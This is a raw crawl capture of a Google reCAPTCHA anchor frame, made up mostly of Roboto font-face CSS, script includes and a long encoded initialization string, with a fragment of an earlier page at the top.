pSaTUps7lw\x22,null,null,null,null,null,\x220dAFcWeA6lulT-7lyw7w68qidwzUBbqOvCYrI0EnXA72xFnficpU9jM2YPBdmNMrC49XaJqNu6JO95nUwaTZspjvnYHzys-KtXVg\x22,1769381258614]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEoUYrAAAAABxo-7Fcfzq_KvUx9qY4MUUfr653&co=aHR0cHM6Ly9kb2Z1cm5pLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=qbsw74o5tckl
body_size: 48502
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LwDtmNQ8HSEE7Vj_ASVXsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LwDtmNQ8HSEE7Vj_ASVXsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LwDtmNQ8HSEE7Vj_ASVXsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22RWdxw7vCjWYpw4LCinDDkcKQwpkvHMKEwq1WX8OiFT3Dsz1rwrFQw7Uewr/CkjrDscKZOFvDjzTDmQ7DkBPCnE5SwqwlUW7CsXzCqGUPNsKCw6HDpsKfAw7DtFRww7bDl8O5wqNRM2zDuMKJRMKQLMOOwpd7ECnCncKzYCDDjsK1C2RrUsO9w6rClAvCm8Kqw4PChCnCtyAew5nDq8KuUsKUw4bCpMK+w7nCiH/DkwI2FcOCGWzCpH7DmUkXGMKXIiEdw7tpFCtbAMOLwpXCtcK2RcKqw5vDsGAEwqQqwrLClhnDlcOUwppiwqnDjwzDgz/DrFl8Q8OgP0rCth7Djz/CjsOkw7ghw57CtcOWOi7DlCVMw7RoS8KVNFjDuz0uRXTDm8KPZ0xQwp54w4tzwoslwpVkZ8KoFMOMw4onwpQqK8KVbMOVwpM/w6HDt2dPwpxdwpjDs8Kkw7DCthF7w4DCnsOjPcKSw4DCt8OJw6Y2Wik9McOFUsOvFicTwoQnJ8O0wqHDlysqCTDCmcK4wqBcJMKkcmLDq8KKHHp0wqx7w6PDjlTChmpeFhrCusKaNcKKwqEsdARBMR4uXsK6w7lbCcOhLcKJTTxaw77Dt8KvwrYIIXTCrh/[base64]/CnD7ClsKuKxbDswnDs31Kw5/DgQkHwokvw4zDtXfDs19pRFPCqEskwpTDil/Dq8OGe1HDo3RIwohsKUnCp8Kaw65dw6fCshYgCwUJwok/a8ONEUDCtMO2w7IXTMKAFMKew68ewrpuwqdew6bCoMKpTjfClR7Co8Oue8Kmw78fw6fCksOFw7vDlDLChVLDugcuOcKEwo4lwo4pw51CcMOIY8O4wp/DssObQh/CmGXDi8Opw63CqGbCocKdwqhFwqVkwqEhwotFc8OBU0TCssOta3V9NMK1w4xif1M0w6swwqLDiFVde8O3wpY7w5dJJ8ORVcKrwoPDgsK0XlXCpyzCvE7DhcOoD8KQwoETNjTCshTCrcO/wobCpsKrw5zCrn7CjMOMwp3Dg8OwwoLCq8OoP8KZYEApNiPCpcOlw4XDrRJESgxSJMOoPRQBwqHDhzLDqcOMwpjDp8Odw5bDvhPDtSsQw7XCgjLDl0sDw5DCjMKKdMKtw4LDmcOXw6sOwoVMw6vCi0kcw5lCw4d2e8KRwrLDicOYKMK+wq3CpwnCscKTwoXCmMK/[base64]/Dq8KrHwUwwqgeIVnClcOLw4puY8KAwoXDrV0PwqVawrjCo2XDiE1bw4nDvBsXLn9oCW4zWMOTwpg6wrQHa8OqwoAHwql9US7CtsKdw5xiw7JaL8OTw4bDqApLwo/DjkvDthVPFkYdw5skXsKLOcK+w7Utw4gzLcOvwqPDvULCqAvChcOPwpvChcOpeC7DnCzCr35+w7cuwoJ1AjwTwpjCtMKoDklaRMK2w4JBPmAOwrZVBQ/ClFZKQsOkwokpwqB2JsOjKMOpUR4Qw5HCph1bKQ4hGMOewrYBfcK/w7nCuBsFwoLCisKgw5dxwpd5wrPCs8Onwp3CqsOLTTDDmsKVwotnw6dZwrR5wp4te8KqTsOKw5UGw7YfORvCvWDCr8O8dcO9bDIwwrYSP8KkYR3CghAuXsOBDcOzTcKpT8Oaw4TCsMOrw7bCk8KuBMO8LsOSw6/DsgEZwpPDnDbDocKyQ1PCoWIENcOmBMOHwo3CvxINf8K1IMOawoBHEMO1VBIDDCTClSAlwp/Cp8KCwrt/wpg9HFRtJB3CgmjDksK6w6AAellEwrrDj03DsnhiLwUJXcOuwpJGIydoQsOuw5HDmMO/d8Ktw7lmMEgfE8ORwqIpXMKZw4fDkcOOKMOlLiJcw7XDjnnDosO6LGLChsKXVkkNw47DkHPDhWfDsGE1wp1uw4Qmw755wqnChQrCpA7DiSV3w4ATw6giw47DhsK4wo7Ck8OSD3/Dm8OcfzA5w4pfwrB1wqx9w48zGFh3w63DoMOjw43CncK7wplLSWRZwqZmV1DClMO5wqnCgMKiwqwrw4A+OXpyGQF9bXRHw6BlwrPCv8KwwqPCiirDqMKaw43DlV9jw7hRw6Vbw7vDrQnDhcKhw4/CusODw4LCsS8qZcKcesKjw71sf8KUwpvDm8OhKcOJcsKxwpzCk3d2w7l6w6/DucKqDMOXOkzCrcO7wothw53DlMOaw5/[base64]/CjX3CoxTCmUdHwrLDqHjDu0rDmF8cwo9JeHdww7TDp2TCiMOFw6fCkgnDo8OhCMODPMK0w7QDej45w4xHwo8WbT/DkXHCjXHDkBzCsSnCgMK+K8OEw7UZwpPDk2DDrsKywq91wpzDo8ORFSJJD8KZMsKBwoIIwq0pw598GXrDkBPDtMONRiTCi8KhYGNkw5BBQ8KTw6YJw7pFdhcOw4rDik3DtGLDlcKGOcO1EjvChzNIB8Odw77DhcKww7DCpCk1PBzDnDPCosOAw7TCky7Cjz/[base64]/wqszTU5nGMKEJ0rDjFk+AUvDh8K6wqHDu8KQVgjDmsO4w6ALL8OGw6PDv8O5w5zCj8Kdb8Omwpt+w7QXw7/CtsKUwqLDgMK1wr3DmcKTwo3CmBxAMh/CjMKIXcKtPnlFwqdUwoTCssKdw6jDh2/[base64]/MBXCjxnDuQ/Cng8Jw5g1WMOywpPDrCcVwqpmcyPDn3vCtsO8P1dHwqMLaMO+w54/dMKCwpMaAXjDolPDpiIgwqzCssK1wrR/[base64]/[base64]/DgsO+B8KQw7xlGVMrbMOkwpvCoBvCpzvCtMOxOn5Pw7lOwoNhT8OvRxbCksOAwq/CkCrComFfw4nDkEHDgCXCmzlQwrDDqMOWwqwHw7kTXsKJLTnCmMKAB8OfwozDqAs8wrfDocKRURIdW8KxYGgJEMO1ZWXCh8ONw6PDs0NkNg1Ew6rCjcOcwo5MwqrDn0jCgXlkw7jChitew6gGZxMQRFjCpsKaw5fCicKQw7IiHTPDtTpTwpdMEcKKcsKjwq/[base64]/Cr8OiSxItZcKQasOTw59sHW3DtHc5UCBuwqdtw7sbf8KUeMOuw5TCsDrCinBo